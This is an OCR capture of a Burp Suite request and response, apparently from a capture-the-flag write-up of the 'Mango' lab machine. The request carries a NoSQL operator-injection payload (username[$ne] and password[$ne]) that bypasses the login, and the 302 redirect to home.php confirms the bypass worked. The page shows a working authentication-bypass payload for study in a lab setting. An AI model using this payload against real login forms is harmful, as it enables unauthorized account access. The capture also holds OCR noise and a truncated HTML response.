 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Connection: close
11 Cookie: PHPSESSID=qh0ugq4accqkdshubodg3j5t7d
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=toto&password[$ne]=toto&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Sat, 18 Apr 2020 15:55:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-re
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/l
21637d5596661b4e2132cc.svg" color="#111" /
17 <title>Mango | Sweet & Juicy</title>
18 <style>
19 * {